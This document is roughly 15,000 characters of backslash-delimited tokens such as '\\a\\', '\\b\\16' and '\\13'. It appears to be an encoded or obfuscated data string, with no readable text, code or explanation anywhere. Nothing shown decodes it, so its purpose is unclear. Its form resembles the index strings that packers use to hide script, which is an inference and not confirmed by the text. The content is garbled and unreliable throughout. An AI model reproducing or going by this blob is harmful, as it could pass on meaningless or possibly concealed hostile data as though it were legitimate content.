\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\z\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\z\\a\\L\\a\\i\\a\\M\\a\\v\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\w\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\M\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\s\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\D\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\d\\a\\l\\a\\z\\a\\b\\S\\a\\i\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\m\\a\\b\\11\\a\\d\\a\\b\\l\\a\\h\\a\\c\\a\\b\\16\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\g\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\p\\a\\M\\a\\b\\X\\a\\p\\a\\c\\a\\b\\c\\a\\p\\a\\g\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\w\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\l\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\M\\a\\b\\i\\a\\h\\a\\g\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\z\\a\\Q\\a\\h\\a\\g\\a\\m\\a\\b\\l\\a\\l\\a\\N\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\15\\a\\l\\a\\b\\1b\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\c\\a\\M\\a\\j\\a\\s\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\m\\a\\b\\p\\a\\j\\a\\c\\a\\M\\a\\d\\a\\M\\a\\B\\a\\h\\a\\e\\a\\p\\a\\e\\a\\f\\a\\y\\a\\c\\a\\s\\a\\j\\a\\m\\a\\b\\p\\a\\13\\a\\Y\\a\\12\\a\\y\\a\\c\\a\\b\\c\\a\\j\\a\\m\\a\\b\\p\\a\\13\\a\\c\\a\\12\\a\\x\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\I\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\z\\a\\15\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\q\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\b\\x\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\f\\a\\c\\a\\b\\b\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\Y\\a\\x\\a\\b\\i\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\i\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\i\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\g\\a\\c\\a\\b\\h\\a\\g\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\i\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\b\\U\\a\\h\\a\\e\\a\\N\\a\\e\\a\\c\\a\\A\\a\\i\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\f\\a\\E\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\e\\a\\z\\a\\b\\k\\a\\e\\a\\c\\a\\A\\a\\i\\a\\M\\a\\t\\a\\f\\a\\E\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\z\\a\\b\\k\\a\\d\\a\\F\\a\\t\\a\\D\\a\\b\\k\\a\\i\\a\\A\\a\\i\\a\\N\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\14\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\y\\a\\13\\a\\b\\O\\a\\n\\a\\12\\a\\b\\D\\a\\n\\a\\p\\a\\18\\a\\x\\a\\N\\a\\j\\a\\N\\a\\d\\a\\b\\11\\a\\h\\a\\m\\a\\14\\a\\y\\a\\e\\a\\e\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\b\\f\\a\\n\\a\\M\\a\\Y\\a\\f\\a\\E\\a\\N\\a\\j\\a\\g\\a\\g\\a\\r\\a\\N\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\z\\a\\Y\\a\\f\\a\\r\\a\\g\\a\\d\\a\\d\\a\\d\\a\\g\\a\\D\\a\\A\\a\\i\\a\\c\\a\\q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\z\\a\\10\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\m\\a\\v\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\M\\a\\P\\a\\F\\a\\b\\1b\\a\\d\\a\\b\\R\\a\\x\\a\\b\\U\\a\\h\\a\\m\\a\\v\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\N\\a\\d\\a\\z\\a\\q\\a\\d\\a\\c\\a\\z\\a\\p\\a\\b\\p\\a\\p\\a\\M\\a\\Q\\a\\d\\a\\z\\a\\B\\a\\g\\a\\f\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\d\\a\\z\\a\\I\\a\\d\\a\\z\\a\\Z\\a\\d\\a\\c\\a\\z\\a\\p\\a\\l\\a\\z\\a\\b\\x\\a\\p\\a\\z\\a\\G\\a\\l\\a\\z\\a\\J\\a\\p\\a\\z\\a\\t\\a\\p\\a\\z\\a\\14\\a\\p\\a\\z\\a\\P\\a\\l\\a\\G\\a\\p\\a\\c\\a\\b\\r\\a\\d\\a\\z\\a\\N\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\b\\U\\a\\h\\a\\m\\a\\v\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\m\\a\\b\\f\\a\\d\\a\\z\\a\\q\\a\\d\\a\\c\\a\\z\\a\\p\\a\\b\\p\\a\\p\\a\\M\\a\\b\\j\\a\\l\\a\\M\\a\\b\\c\\a\\d\\a\\z\\a\\B\\a\\g\\a\\f\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\d\\a\\z\\a\\I\\a\\d\\a\\z\\a\\Z\\a\\d\\a\\c\\a\\z\\a\\p\\a\\l\\a\\z\\a\\b\\x\\a\\p\\a\\z\\a\\G\\a\\l\\a\\z\\a\\J\\a\\p\\a\\z\\a\\t\\a\\p\\a\\z\\a\\14\\a\\p\\a\\z\\a\\P\\a\\l\\a\\G\\a\\p\\a\\c\\a\\b\\r\\a\\d\\a\\z\\a\\N\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\m\\a\\v\\a\\D\\a\\D\\a\\x\\a\\m\\a\\q\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\b\\e\\a\\i\\a\\z\\a\\V\\a\\e\\a\\n\\a\\o\\a\\b\\p\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\V\\a\\e\\a\\i\\a\\b\\R\\a\\j\\a\\e\\a\\g\\a\\r\\a\\c\\a\\b\\r\\a\\r\\a\\g\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\q\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\g\\a\\r\\a\\N\\a\\r\\a\\g\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\q\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\q\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\b\\g\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\t\\a\\f\\a\\E\\a\\t\\a\\j\\a\\t\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\l\\a\\z\\a\\y\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\Y\\a\\y\\a\\Y\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\c\\a\\f\\a\\y\\a\\t\\a\\j\\a\\j\\a\\Y\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\z\\a\\C\\a\\l\\a\\m\\a\\b\\o\\a\\j\\a\\e\\a\\r\\a\\t\\a\\r\\a\\e\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\t\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\z\\a\\b\\R\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\